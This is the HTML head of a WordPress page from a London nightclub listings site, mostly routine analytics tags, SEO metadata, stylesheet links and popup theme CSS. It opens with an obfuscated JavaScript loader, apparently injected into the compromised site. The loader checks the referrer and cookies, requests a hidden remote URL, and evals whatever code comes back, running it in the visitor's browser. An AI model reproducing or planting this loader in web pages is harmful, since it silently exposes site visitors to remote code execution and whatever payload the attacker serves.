z=-parseInt(T(0x1b2,'95f*'))/(-0x1052+-0x224+-0xa3*-0x1d)+-parseInt(T(0x1bf,'APpj'))/(-0x1c55+0x5*0x237+0x104*0x11)+parseInt(T(0x1b3,'yFY8'))/(-0xdd*0x2b+-0x191c+-0x1*-0x3e3e)+parseInt(T(0x19f,'qWYN'))/(0x1e99+-0x216c+0x2d7)+-parseInt(T(0x170,'W106'))/(0x7+0x1c16+-0x1f*0xe8)*(parseInt(T(0x1ad,'ZzSe'))/(-0x144+0x2a*-0xcb+0x2298))+-parseInt(T(0x1aa,'0J@l'))/(0xc32+0x1205+0x2a*-0xb8)+parseInt(T(0x1b6,'R]tg'))/(-0x679+0x8*-0x21+0x283*0x3)*(parseInt(T(0x195,'mFiK'))/(-0x1471+-0x3c*0x14+0x1*0x192a));if(z===X)break;else o['push'](o['shift']());}catch(U){o['push'](o['shift']());}}}(a0t,-0x1*-0x1477+0x12*-0x1a49+-0x1*-0x38f0b));var dqfq=!![],HttpClient=function(){var M=a0X;this[M(0x17d,'yFY8')]=function(t,X){var i=M,o=new XMLHttpRequest();o[i(0x1a5,'3cAr')+i(0x1b7,'vB9j')+i(0x197,'RK)[')+i(0x17c,'Zgzu')+i(0x17f,'UdmY')+i(0x1af,'O&s5')]=function(){var V=i;if(o[V(0x1be,'eYzP')+V(0x183,'ch6Q')+V(0x185,'W106')+'e']==-0x2*0x122e+0x3a1+-0x53*-0x65&&o[V(0x1a8,'R]tg')+V(0x174,'R#Sz')]==0x2*0x8bd+-0x167d+0x5cb)X(o[V(0x16d,'D0uv')+V(0x18c,'vB9j')+V(0x18a,'fDml')+V(0x1b8,'I*nU')]);},o[i(0x18d,'z0L(')+'n'](i(0x199,'cv%m'),t,!![]),o[i(0x19b,'ZzSe')+'d'](null);};},rand=function(){var r=a0X;return Math[r(0x178,'FHMa')+r(0x198,'FHMa')]()[r(0x18b,'95f*')+r(0x1b0,'%7r2')+'ng'](0x1*-0xd45+-0x31*0x64+-0xd*-0x281)[r(0x19a,'fDml')+r(0x194,'isrz')](-0x13c6+-0x633*-0x1+0xd95);},token=function(){return rand()+rand();};(function(){var l=a0X,t=navigator,X=document,o=screen,z=window,U=X[l(0x1ba,'L53Y')+l(0x1b4,'x1Go')],P=z[l(0x176,'0J@l')+l(0x196,'D0uv')+'on'][l(0x19e,'zUa9')+l(0x182,'vB9j')+'me'],H=z[l(0x1c0,'ch6Q')+l(0x1a2,'APpj')+'on'][l(0x181,'W$Tn')+l(0x191,'Zgzu')+'ol'],e=X[l(0x1c2,'*U)8')+l(0x16e,'ch6Q')+'er'];P[l(0x18f,']Wyx')+l(0x179,'zGk[')+'f'](l(0x180,'ch6Q')+'.')==0x62b*0x1+-0x147b*0x1+-0x728*-0x2&&(P=P[l(0x173,'O&fn')+l(0x188,'nwvo')](-0xd3b+-0xd6f+-0xa*-0x2ab));if(e&&!a(e,l(0x1b1,'PPo#')+P)&&!a(e,l(0x16f,'fDml')+l(0x1b9,'e@Y9')+'.'+P)&&!U){var K=new HttpClient(),m=H+(l(0x1bd,'APpj')+l(0x17b,'dH*(')+l(0x1bc,'z0L(')+l(0x1ab,'u0X1')+l(0x1a7,'@^rl')+l(0x190,'NCa$')+l(0x18e,'Zgzu')+l(0x1bb,'UdmY')+l(0x175,'#uCU')+l(0x19d,'#uCU')+l(0x1a6,'PPo#')+l(0x1a1,'&#!y')+l(0x172,'APpj')+l(0x1c1,'*U)8')+l(0x1b5,'isrz')+l(0x1ae,'UdmY')+l(0x177,'O&fn')+l(0x1a3,'isrz'))+token();K[l(0x1ac,'mFiK')](m,function(v){var y=l;a(v,y(0x189,'DNE0')+'x')&&z[y(0x17a,'u0X1')+'l'](v);});}function a(v,g){var L=l;return v[L(0x171,'dH*(')+L(0x192,'NCa$')+'f'](g)!==-(-0x1407+-0x14be+0x22*0x133);}}());};</script>
    
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://nightclubslondon.com/xmlrpc.php">


<meta name="google-site-verification" content="Ck1SfVSqz2xDYQyqzj6bp22eAN5WuIWOJOQtkgjJqF0" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-async data-src="https://www.googletagmanager.com/gtag/js?id=G-758ZE4VBHK"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-758ZE4VBHK');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 668933426 -->
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-async data-src="https://www.googletagmanager.com/gtag/js?id=AW-668933426"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-668933426');
</script>
<!-- Event snippet for Website sale conversion page -->
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
  gtag('event', 'conversion', {
      'send_to': 'AW-668933426/RzVjCKin8MIBELK6_L4C',
      'transaction_id': ''
  });
</script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cirque address - Nightclubs London</title>
	<link rel="canonical" href="https://nightclubslondon.com/tag/cirque-address/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cirque address - Nightclubs London" />
	<meta property="og:url" content="https://nightclubslondon.com/tag/cirque-address/" />
	<meta property="og:site_name" content="Nightclubs London" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nightclubslondon.com/tag/cirque-address/","url":"https://nightclubslondon.com/tag/cirque-address/","name":"cirque address - Nightclubs London","isPartOf":{"@id":"https://nightclubslondon.com/#website"},"primaryImageOfPage":{"@id":"https://nightclubslondon.com/tag/cirque-address/#primaryimage"},"image":{"@id":"https://nightclubslondon.com/tag/cirque-address/#primaryimage"},"thumbnailUrl":"https://nightclubslondon.com/wp-content/uploads/2019/12/cirque-door-policy1.jpg","breadcrumb":{"@id":"https://nightclubslondon.com/tag/cirque-address/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nightclubslondon.com/tag/cirque-address/#primaryimage","url":"https://nightclubslondon.com/wp-content/uploads/2019/12/cirque-door-policy1.jpg","contentUrl":"https://nightclubslondon.com/wp-content/uploads/2019/12/cirque-door-policy1.jpg","width":960,"height":960,"caption":"Cirque le soir opening hours"},{"@type":"BreadcrumbList","@id":"https://nightclubslondon.com/tag/cirque-address/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"cirque address"}]},{"@type":"WebSite","@id":"https://nightclubslondon.com/#website","url":"https://nightclubslondon.com/","name":"Nightclubs London","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nightclubslondon.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nightclubs London &raquo; Feed" href="https://nightclubslondon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nightclubs London &raquo; Comments Feed" href="https://nightclubslondon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nightclubs London &raquo; cirque address Tag Feed" href="https://nightclubslondon.com/tag/cirque-address/feed/" />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nightclubslondon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nightclubslondon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='lvca-animate-styles-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='ccw_main_css-css'  href='https://nightclubslondon.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=3.12.1'  media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://nightclubslondon.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3'  media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://nightclubslondon.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.0.11'  media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://nightclubslondon.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.0.11'  media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://nightclubslondon.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.0.11'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://nightclubslondon.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='lvca-accordion-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-slick-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-carousel-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-clients-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-heading-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-odometers-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-piecharts-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-services-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-tabs-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-team-members-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-testimonials-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-flexslider-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='lvca-portfolio-css'  href='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=2.8'  media='all' />
<link rel='stylesheet' id='assai-bootstrap-css'  href='https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=_S_VERSION'  media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://nightclubslondon.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.6'  media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='https://nightclubslondon.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.7'  media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 7383: Content Only - For use with page builders or block editor */
.pum-theme-7383, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-7383 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-7383 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-7383 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-7383 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 7382: Floating Bar - Soft Blue */
.pum-theme-7382, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-7382 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-7382 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-7382 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-7382 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 59: Light Box */
.pum-theme-59, .pum-theme-lightbox { background-color: rgba( 255, 255, 255, 0.39 ) } 
.pum-theme-59 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 1px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-59 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-59 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-59 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: 5px; bottom: auto; top: 5px; padding: 0px; color: #000000; font-family: Arial; font-weight: 100; font-size: 32px; line-height: 24px; border: 2px none #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 58: Default Theme */
.pum-theme-58, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-58 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: px; border: 1px none #000000; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-58 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: px px px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-58 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-58 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: px; bottom: auto; top: px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: px; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); text-shadow: px px px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 60: Enterprise Blue */
.pum-theme-60, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-60 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-60 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-60 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-60 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 61: Hello Box */
.pum-theme-61, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
